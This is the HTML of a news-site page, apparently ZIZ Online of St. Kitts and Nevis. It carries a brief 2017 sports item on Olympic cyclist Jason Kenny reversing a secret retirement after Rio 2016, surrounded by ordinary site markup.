<meta name="msapplication-TileImage" content="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
.zizon-adlabel{
    text-align: center;
    text-transform: uppercase;
    color: #9f9f9f;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-46225 single-format-standard active-light-box ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky active-ajax-search single-prim-cat-3 single-cat-3  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a aa-prefix-zizon-" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/zizonline" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/UCMM3pFsfN2CYHpUa-xMbKQg" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/zizonline" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/40917934" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/zbconline" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, November 27, 2025</span>
					</li>
					<li id="menu-item-56585" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56585"><a href="#"><i class="bf-icon  fa fa-user-plus"></i>Sign Up</a></li>
<li id="menu-item-56586" class="hidden menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-56586"><a href="#"><i class="bf-icon  fa fa-user-circle-o"></i>Login</a></li>
<li id="menu-item-71026" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71026"><a href="https://zizonline.com/covid-19/"><i class="bf-icon  fa fa-stethoscope"></i>COVID-19 Centre</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://zizonline.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
			     alt="ZBC"  />

			<span class="site-title">ZBC - National Broadcasting Corporation of St. Kitts &amp; Nevis</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="yjhqf adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone yjhqf-loc-header_aside_logo yjhqf-align-center yjhqf-column-1 yjhqf-clearfix no-bg-box-model"><div id="yjhqf-36602-840012882" class="yjhqf-container yjhqf-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="36602" data-type="custom_code"><div id="zizon-slider-24" class="custom-slider zizon-slider-1874937440 zizon-slider"><ul><li><div data-zizon-trackid="66038" data-zizon-trackbid="1" id="zizon-1486322104"><img src="https://zizonline.com/wp-content/uploads/2019/10/health-wise-medical-show-sm.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li><li><div data-zizon-trackid="44330" data-zizon-trackbid="1" id="zizon-398018156"><img src="https://zizonline.com/wp-content/uploads/2017/06/ziz-evening-new-gen-xl.jpg" alt=""  width="728" height="90"  style=" max-width: 100%; height: auto;" /></div></li></ul></div><script>jQuery(function() {var $zizonslider1874937440 = jQuery( ".zizon-slider-1874937440" );$zizonslider1874937440.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$zizonslider1874937440.unslider({ delay:3500, autoplay:true, nav:false, arrows:false });$zizonslider1874937440.on("mouseover", function(){$zizonslider1874937440.unslider("stop");}).on("mouseout", function() {$zizonslider1874937440.unslider("start");});});</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35640"><a href="https://zizonline.com/">Home</a></li>
<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35641"><a href="#">ZIZ News</a>
<ul class="sub-menu">
	<li id="menu-item-71032" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-71032"><a href="https://zizonline.com/covid-19/">COVID-19</a></li>
	<li id="menu-item-35660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-35660"><a href="https://zizonline.com/category/national/">National</a></li>
	<li id="menu-item-35662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35662"><a href="https://zizonline.com/category/regional/">Regional</a></li>
	<li id="menu-item-35663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-35663"><a href="https://zizonline.com/category/international/">International</a></li>
	<li id="menu-item-35661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-35661"><a href="https://zizonline.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35642"><a href="#">ZIZ Radio</a>
<ul class="sub-menu">
	<li id="menu-item-36807" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36807"><a target="_blank" rel="noopener" href="https://zizonline.com/radio/live/">Listen Radio</a></li>
	<li id="menu-item-36625" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36625"><a href="https://zizonline.com/radio/radio-market/">Radio Market</a></li>
	<li id="menu-item-36658" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36658"><a href="https://zizonline.com/radio/song-request/">Send Song Request</a></li>
	<li id="menu-item-36656" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36656"><a href="https://zizonline.com/radio/send-shout-outs/">Send Shout-Outs</a></li>
	<li id="menu-item-36655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36655"><a href="https://zizonline.com/radio/totally-for-kids/">Join Totally For Kids</a></li>
	<li id="menu-item-39141" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-39141"><a href="https://zizonline.com/radio/bulletin-board/">Bulletin Board</a></li>
	<li id="menu-item-57207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-57207"><a href="https://zizonline.com/category/death-announcement/">Death Announcement</a></li>
	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36634"><a href="https://zizonline.com/radio/schedule/">Radio Schedule</a></li>
	<li id="menu-item-36636" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36636"><a href="https://zizonline.com/radio/about-ziz-radio/">About ZIZ Radio</a></li>
	<li id="menu-item-36635" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36635"><a href="https://zizonline.com/radio/about-big-wave/">About Big Wave</a></li>
</ul>
</li>
<li id="menu-item-35643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-35643"><a href="#">ZIZ TV</a>
<ul class="sub-menu">
	<li id="menu-item-36776" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36776"><a href="https://zizonline.com/tv/channel-5/">Watch TV</a></li>
	<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36775"><a href="https://zizonline.com/tv/schedule/">TV Schedule</a></li>
	<li id="menu-item-36779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-36779"><a href="https://zizonline.com/category/video/news/">News</a></li>
	<li id="menu-item-57754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-57754"><a href="https://zizonline.com/category/video/addresses/">Addresses</a></li>
	<li id="menu-item-36777" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-36777"><a href="https://zizonline.com/tv/about-ziz-tv/">About ZIZ TV</a></li>
</ul>
</li>
<li id="menu-item-35655" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35655"><a href="https://zizonline.com/advertise/">Advertise</a></li>
<li id="menu-item-35653" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35653"><a href="https://zizonline.com/contact-us/">Contact</a></li>
<li id="menu-item-36661" class="menu-optional-first menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36661"><a href="/radio/live/"><i class="bf-icon  fa fa-headphones"></i>Listen Radio</a></li>
<li id="menu-item-36662" class="menu-optional menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-36662"><a href="/tv/channel-5/"><i class="bf-icon  fa fa-television"></i>Watch TV</a></li>
<li id="menu-item-35654" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-35654"><a href="https://zizonline.com/about-us/">About</a></li>
<li id="menu-item-71823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-71823"><a href="#">COVID-19</a>
<ul class="sub-menu">
	<li id="menu-item-71834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71834"><a href="https://zizonline.com/covid-19/">National COVID-19 Information Centre</a></li>
	<li id="menu-item-71826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-71826"><a href="https://zizonline.com/category/covid-19/neoc-daily-briefings/">NEOC Daily Briefings</a></li>
	<li id="menu-item-71824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71824"><a href="https://zizonline.com/covid-19/moh-reports/">MoH Reports</a></li>
	<li id="menu-item-71825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-71825"><a href="https://zizonline.com/covid-19/map/">COVID-19 Map</a></li>
	<li id="menu-item-71827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-71827"><a href="https://zizonline.com/category/covid-19/official-addresses/">Official Addresses</a></li>
	<li id="menu-item-71828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-71828"><a href="https://zizonline.com/category/covid-19/press-briefings/">Press Briefings</a></li>
	<li id="menu-item-71829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-71829"><a href="https://zizonline.com/category/covid-19/press-releases/">Press Releases</a></li>
	<li id="menu-item-71830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-71830"><a href="https://zizonline.com/category/covid-19/psas/">Prevention Tips</a></li>
	<li id="menu-item-71831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-71831"><a href="https://zizonline.com/category/covid-19/travel-updates/">Travel Updates</a></li>
	<li id="menu-item-71832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-71832"><a href="https://zizonline.com/category/covid-19/news-covid-19/">News</a></li>
	<li id="menu-item-72639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-72639"><a href="https://zizonline.com/category/covid-19/statutory-rules-and-orders/">Statutory Rules And Orders</a></li>
	<li id="menu-item-71833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-71833"><a href="https://zizonline.com/category/covid-19/">All Articles</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://zizonline.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://zizonline.com/" itemprop="url" rel="home">
											<img src="https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
						     alt="ZIZ Broadcasting Corporation"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://zizonline.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://zizonline.com/category/sports/" ><span itemprop="name">Sports</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Jason Kenny: Six-time Olympic champion returns after secret retirement</span><meta itemprop="item" content="https://zizonline.com/jason-kenny-six-time-olympic-champion-returns-after-secret-retirement/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-46225" class="post-46225 post type-post status-publish format-standard has-post-thumbnail  category-sports single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1.jpg"><img  alt="" data-src="https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1-660x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Jason Kenny: Six-time Olympic champion returns after secret retirement</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2017-09-26T17:56:39-04:00">On <b>Sep 26, 2017</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>Britain&#8217;s joint most-successful Olympian Jason Kenny has revealed he secretly retired after Rio 2016 but has now reversed his decision.</p>
<p>The six-time gold medallist said he &#8220;stepped away&#8221; from track cycling because the sport had taken its toll on him physically and mentally.</p>
<p>Read more: <a href="http://www.bbc.com/sport/cycling/41404024">http://www.bbc.com/sport/cycling/41404024</a></p>
</div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div>									</div>
											<div class="post-share single-post-share bottom-share clearfix style-3">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jason Kenny: Six-time Olympic champion returns after secret retirement @zbconline&url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Jason Kenny: Six-time Olympic champion returns after secret retirement&body=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&media=https://zizonline.com/wp-content/uploads/2017/09/JasonKenny-1.jpg&description=Jason Kenny: Six-time Olympic champion returns after secret retirement" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&title=Jason Kenny: Six-time Olympic champion returns after secret retirement" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&name=Jason Kenny: Six-time Olympic champion returns after secret retirement" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jason Kenny: Six-time Olympic champion returns after secret retirement %0A%0A https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fzizonline.com%2Fjason-kenny-six-time-olympic-champion-returns-after-secret-retirement%2F&text=Jason Kenny: Six-time Olympic champion returns after secret retirement" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
										</article>
															</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-106104 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Four Teams Clinch Semifinal Spots" data-src="https://zizonline.com/wp-content/uploads/2025/11/saddlers-primary-football4-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;saddlers-primary-football4-86x64.jpg&quot;,&quot;210&quot;:&quot;saddlers-primary-football4-210x136.jpg&quot;,&quot;279&quot;:&quot;saddlers-primary-football4-279x220.jpg&quot;,&quot;357&quot;:&quot;saddlers-primary-football4-357x210.jpg&quot;,&quot;750&quot;:&quot;saddlers-primary-football4-750x430.jpg&quot;,&quot;1600&quot;:&quot;saddlers-primary-football4.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/four-teams-clinch-semifinal-spots/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/four-teams-clinch-semifinal-spots/" title="Four Teams Clinch Semifinal Spots">
			<span class="post-title">
				Four Teams Clinch Semifinal Spots			</span>
	</a>
	</p></div>
</div >
<div  class="post-106051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Sugar Girlz Depart for Concacaf W Qualifiers" data-src="https://zizonline.com/wp-content/uploads/2025/11/football-female-team-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;football-female-team-86x64.png&quot;,&quot;210&quot;:&quot;football-female-team-210x136.png&quot;,&quot;279&quot;:&quot;football-female-team-279x220.png&quot;,&quot;357&quot;:&quot;football-female-team-357x210.png&quot;,&quot;750&quot;:&quot;football-female-team-750x430.png&quot;,&quot;1236&quot;:&quot;football-female-team.png&quot;}}"					class="img-holder" href="https://zizonline.com/sugar-girlz-depart-for-concacaf-w-qualifiers/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/sugar-girlz-depart-for-concacaf-w-qualifiers/" title="Sugar Girlz Depart for Concacaf W Qualifiers">
			<span class="post-title">
				Sugar Girlz Depart for Concacaf W Qualifiers			</span>
	</a>
	</p></div>
</div >
<div  class="post-106004 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="St. Kitts and Nevis Basketball Team off to Guadeloupe" data-src="https://zizonline.com/wp-content/uploads/2025/11/special-basketball-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;special-basketball-86x64.jpg&quot;,&quot;210&quot;:&quot;special-basketball-210x136.jpg&quot;,&quot;279&quot;:&quot;special-basketball-279x220.jpg&quot;,&quot;357&quot;:&quot;special-basketball-357x210.jpg&quot;,&quot;750&quot;:&quot;special-basketball-750x430.jpg&quot;,&quot;1600&quot;:&quot;special-basketball.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/st-kitts-and-nevis-basketball-team-off-to-guadeloupe/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/st-kitts-and-nevis-basketball-team-off-to-guadeloupe/" title="St. Kitts and Nevis Basketball Team off to Guadeloupe">
			<span class="post-title">
				St. Kitts and Nevis Basketball Team off to Guadeloupe			</span>
	</a>
	</p></div>
</div >
<div  class="post-105954 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://zizonline.com/category/sports/">Sports</a></span></div>			<a  title="Tross Adds Silver on Championship Day Two" data-src="https://zizonline.com/wp-content/uploads/2025/11/teadrian-tross_feature-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/zizonline.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;teadrian-tross_feature-86x64.jpg&quot;,&quot;210&quot;:&quot;teadrian-tross_feature-210x136.jpg&quot;,&quot;279&quot;:&quot;teadrian-tross_feature-279x220.jpg&quot;,&quot;357&quot;:&quot;teadrian-tross_feature-357x210.jpg&quot;,&quot;750&quot;:&quot;teadrian-tross_feature-750x430.jpg&quot;,&quot;2560&quot;:&quot;teadrian-tross_feature-scaled.jpg&quot;}}"					class="img-holder" href="https://zizonline.com/tross-adds-silver-on-championship-day-two/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://zizonline.com/tross-adds-silver-on-championship-day-two/" title="Tross Adds Silver on Championship Day Two">
			<span class="post-title">
				Tross Adds Silver on Championship Day Two			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1078772951 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[46225],"ignore_sticky_posts":1,"category__in":[3],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2fc24c0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1078772951"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1078772951" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-3" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://app.zizonline.com/apiv3/widget/1550781600/"></script></div></div><div class=" h-ni h-bg h-bg-dd3333 w-t primary-sidebar-widget widget zizon-widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Advertisement</span></div><div data-zizon-trackid="57855" data-zizon-trackbid="1" id="zizon-675176057"><img src="https://zizonline.com/wp-content/uploads/2019/02/ziz-policing-with-you-sm.jpg" alt=""  width="400" height="600"  style=" max-width: 100%; height: auto;" /></div></div><div id="calendar-2" class=" h-i h-bg h-bg-ce1126 w-t primary-sidebar-widget widget widget_calendar"><div class="section-heading sh-t1 sh-s1"><span class="h-text"><i class="bf-icon  fa fa-newspaper-o"></i> News Archive</span></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
